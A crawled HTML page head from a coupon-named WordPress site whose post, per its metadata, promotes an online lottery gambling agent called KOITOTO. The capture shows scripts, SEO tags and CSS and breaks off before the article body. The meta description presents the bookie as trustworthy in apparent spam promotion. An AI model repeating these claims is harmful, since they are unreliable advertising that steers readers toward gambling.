

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/
body_size: 18570
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Banjarmangu - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Banjarmangu - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang serasi sesuai sama kemauan memanglah tidak selama-lamanya terus meringankan. Karena terdapat beberapa biro judi togel sekarang ini yang telah bekerja di internet namun tidak semuanya bandar mempunyai service berkualitas maka dirasakan tak kan cukup memberikan kepuasan. Kebalikannya, bila anda tergabung di bandar togel online opsi terpercaya serta &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Banjarmangu&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:20:03+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Banjarmangu","datePublished":"2023-01-21T08:20:03+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/"},"wordCount":2099,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/","name":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Banjarmangu - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:20:03+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Banjarmangu"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-banjarmangu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 